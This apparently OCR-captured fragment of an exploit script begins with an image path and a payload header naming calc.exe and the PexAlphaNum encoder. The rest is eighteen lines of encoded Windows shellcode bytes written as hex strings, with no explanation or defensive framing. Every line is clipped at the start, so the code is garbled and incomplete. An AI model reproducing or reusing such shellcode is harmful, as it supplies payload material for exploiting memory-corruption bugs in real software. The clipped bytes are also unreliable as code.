
MD=calc.exe Size=351 Encoder=PexAlphaNum http://me
xff\xff\x4f\x49\x49\x49\x49\x49".

x30\x56\x58\x34\x41\x30\x42\x36".

x56\x58\x32\x42\x44\x42\x48\x34".

x42\x44\x51\x42\x30\x41\x44\x41".

x4f\x4d\x4e\x4f\x4a\x4e\x46\x34".

x45\x44\x4e\x43\x4b\x38\x4e\x47".

x4b\x38\x4f\x34\x4a\x31\x4b\x48".

x49\x44\x4b\x48\x46\x33\x4b\x58".

x49\x59\x4e\x4a\x46\x38\x42\x4c".

x4d\x50\x41\x50\x44\x4c\x4b\x4e".

x46\x50\x45\x37\x45\x4e\x4b\x48".

x48\x56\x4b\x58\x4e\x30\x4b\x44".

x4b\x4e\x4b\x48\x4e\x31\x4b\x58".

x46\x52\x46\x50\x43\x4c\x41\x33".

x42\x43\x45\x58\x42\x4c\x4a\x47".

x4b\x38\x42\x37\x4e\x51\x4d\x4a".

x49\x50\x4b\x48\x42\x38\x42\x4b".

x4a\x36\x4e\x53\x4f\x45\x41\x33".
